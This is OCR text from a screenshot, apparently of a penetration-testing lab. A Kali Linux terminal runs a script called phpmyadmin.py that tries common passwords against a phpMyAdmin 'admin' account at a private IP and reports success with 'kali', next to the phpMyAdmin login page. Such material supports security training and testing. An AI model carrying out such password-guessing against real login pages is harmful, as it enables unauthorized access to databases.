 1 2 3 4
10:43
File Actions Edit View Help
~/Desktop
phpmyadmin.py
Username: admin, Password: 123456
Username: admin, Password: 12345
Username: admin, Password: 123456789
Username: admin, Password: password
Username: admin, Password: iloveyou
Username: admin, Password: princess
Username: admin, Password: 12345678
Username: admin, Password: 1234567
Username: admin, Password: kali Success
~/Desktop
KALI
phpMyAdmin
192.168.80.101/phpMyAdmin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
phpMyAdmin
Welcome to phpMyAdmin
Language
English
Log in
Username:
Password:
Go
Cannot load mcrypt extension. Please check your
PHP configuration.
Cookies must be enabled past this point.